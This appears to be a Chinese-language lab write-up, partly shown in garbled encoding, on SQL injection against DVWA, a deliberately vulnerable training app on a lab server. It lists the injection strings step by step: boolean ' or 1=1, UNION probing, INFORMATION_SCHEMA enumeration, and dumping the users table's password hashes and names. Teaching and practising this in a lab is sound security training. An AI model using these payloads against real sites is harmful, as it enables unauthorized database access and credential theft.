чЙИцЭГхг░цШОя╝Ъш╜мш╜╜хОЯхИЫцЦЗчлашп╖ф╗еш╢ЕщУ╛цОех╜вх╝Пшп╖ц│ицШОхОЯцЦЗчлахЗ║хдДя╝Мх░КщЗНф╜ЬшАЕя╝Мх░КщЗНхОЯхИЫя╝Б

цБ░щенх╣┐хСК

хоЮщкМф╣ЛхЙНшп╖хЕИщШЕшп╗ш┐ЩчпЗцЦЗчлая╝Ъя╝Иhttps://www.idaobin.com/explainя╝Й

ф╗╗хКбцППш┐░я╝Ъ

ф║Жшзгsqlц│ихЕецЦ╣ц│ХP170

ф╗╗хКбчОпхвГшп┤цШОя╝Ъ



цФ╗хЗ╗цЬ║я╝ЪBT5

щЭ╢цЬ║я╝ЪWEBцЬНхКбхЩи

цФ╗хЗ╗цЬ║хоЙшгЕцЬНхКб/х╖ехЕ╖1я╝Ъfirefox

цФ╗хЗ╗цЬ║хоЙшгЕцЬНхКб/х╖ехЕ╖2я╝Ъ

цФ╗хЗ╗цЬ║хоЙшгЕцЬНхКб/х╖ехЕ╖3я╝Ъ

цФ╗хЗ╗цЬ║хоЙшгЕцЬНхКб/х╖ехЕ╖4я╝Ъ

хоЮчО░цнещкдя╝Ъ





1. ф┐оцФ╣хоЙхЕищШ▓цКдч║зхИля╝МцФ╣цИРф╜Оч║зя╝Мх╣╢ф┐ЭхнШщЕНч╜о





Firefoxц╡ПшзИхЩицЙУх╝АdvwaхРОхП░чЩ╗х╜ХхЬ░хЭАя╝Иhttp://10.10.10.129/dvwa/login.phpя╝Й

чобчРЖхСШш┤жхП╖хТМхпЖчаБя╝Ъadmin/admin

чЩ╗х╜ХхРОхП░ф╣ЛхРОя╝Мхп╣ч╜СчлЩхоЙхЕичнЙч║зш┐ЫшбМф┐оцФ╣

2. хоЮчО░хЫ╛4-11чЪДцХИцЮЬя╝Ы



SQLц│ихЕея╝МцЯечЬЛцШпхРжхнШхЬиц│ихЕец╝Пц┤Ю



ш╛УхЕеф╕НцнгчбохнЧчмжтАЬтАЩтАЭцПРф║дф╣ЛхРОя╝МхЗ║чО░ф╗еф╕ЛцПРчд║ф┐бцБпхИЩшп┤цШОхнШхЬиц│ихЕец╝Пц┤Ю



щАЪш┐ЗчЙ╣цоКч╝ЦхИ╢чЪДSQLшпнхПеш┐ЫшбМцЯешпвя╝МшО╖хПЦч╜СчлЩхРОхП░чЪДцЙАцЬЙчФицИ╖хПКхпЖчаБ



ш╛УхЕечЙ╣цоКч╝ЦхИ╢чЪДSQLшпнхПе’ or 1=1 — ‘цПРф║дф╣ЛхРО,шО╖хПЦф┐бцБпхжВф╕Ля╝Ъ

3. хоЮчО░хЫ╛4-12чЪДцХИцЮЬя╝Ы

щАЪш┐ЗчЙ╣цоКч╝ЦхИ╢чЪДSQLшпнхПецЯешпвцЫ┤хдЪф┐бцБп

ш╛УхЕечЙ╣цоКхнЧчмжф╕▓’ union select 1,2 — ‘цПРф║дф╣ЛхРО,шО╖хПЦч╗УцЮЬхжВф╕Ля╝Ъ

ц│ицДПя╝ЪцПРчд║шп┤цШОшпеч╜СчлЩчЪДцХ░цНошбихнШхЬиф╕дхИЧ

4. хоЮчО░хЫ╛4-13чЪДцХИцЮЬя╝Ы





ш╛УхЕеSQLшпнхПецЯешпвцХ░цНох║УцЫ┤хдЪф┐бцБп’ union select 1, table_name from INFORMATION_SCHEMA.tables — ‘

цгАч┤вINFORMATION_SCHEMAчЪДч╗УцЮЬхжВф╕Ля╝Ъ

ц│ицДПя╝ЪхИдцЦнguestbookхТМusersф╕║ч╜СчлЩцЙАф╜┐чФичЪДцХ░цНошби



5. хоЮчО░хЫ╛4-14чЪДцХИцЮЬя╝Ы

ш╛УхЕеSQLшпнхПе’ UNION SELECT 1, column_name from INFORMATION_SCHEMA.columns where table_name = ‘users’ — ‘ хИЧхЗ║usersшбичЪДхЖЕхо╣

хИЧхЗ║usersшбичЪДцЙАцЬЙхЖЕхо╣ф╗ехРОя╝МцЯешпвхИ░usersшбихнШхЬиpasswordхИЧя╝ИхпЖчаБхЖЕхо╣я╝Й



ш╛УхЕеSQLшпнхПе’ UNION SELECT NULL, password from users — ‘хИЧхЗ║passwordхИЧчЪДхпЖчаБхЖЕхо╣я╝ИхпЖчаБф╕║MD5хА╝я╝МщЬАшжБш╜мцНвф╕Аф╕Ля╝Й

6. хоЮчО░хЫ╛4-15чЪДцХИцЮЬя╝Ы



ф╜┐чФиconcatхЗ╜цХ░х░ЖцЙАцЬЙф┐бцБпхИЧхЗ║цЭе

ш╛УхЕеSQLшпнхПе’ UNION SELECT password, concat (first_name, ‘ ‘ , last_name, ‘ ‘ , user) from users —

ч╗УцЮЬхжВф╕Ля╝Ъ

хОЯцЦЗщУ╛цОея╝Ъhttps://www.idaobin.com/archives/699.html

шойцИСцБ░ф╕кщенхРз.уГШ(я┐г╧Йя┐гуГШ)

цБ░щенх╣┐хСК